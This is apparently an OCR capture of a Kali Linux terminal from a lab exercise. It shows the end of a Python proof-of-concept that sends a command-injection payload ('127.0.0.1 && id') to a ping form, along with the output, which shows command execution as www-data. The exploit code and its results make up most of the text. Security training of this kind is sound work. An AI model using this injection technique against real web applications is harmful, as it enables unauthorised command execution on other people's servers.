 Kali-100GB [Running] - Oracle VirtualBox
1 2 3 4 EN twenty past eleven
kali@Kali: ~/Week28
Session Actions Edit View Help
payload_data = urllib.parse.urlencode({'ip': '127.0.0.1 && id', 'Submit': 'Submit'}).encode()
req = urllib.request.Request(exec_url, data=payload_data, headers=headers, method='POST')
res = opener.open(req)
exec_html = res.read().decode('utf-8', errors='ignore')
# 6. Extract output
match = re.search(r'<pre>(.*?)</pre>', exec_html, re.DOTALL)
if match:
output = match.group(1).strip()
print("[+] Exploit Successful! Command Output:\n")
print(output)
with open("evidence/after/exploit_output.txt", "w") as f:
f.write(output)
else:
print("[-] Exploit sent, but output pre tag not found. Response snippet:")
print(exec_html[:300])
except Exception as e:
print(f"[-] Exploit failed: {e}")
EOF
python3 poc/exploit.py
[+] Exploit Successful! Command Output:
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.321 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.058 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.056/0.126/0.321/0.113 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿Kali)-[~/Week28]
└─$
Activate Windows
Go to Settings to activate Windows.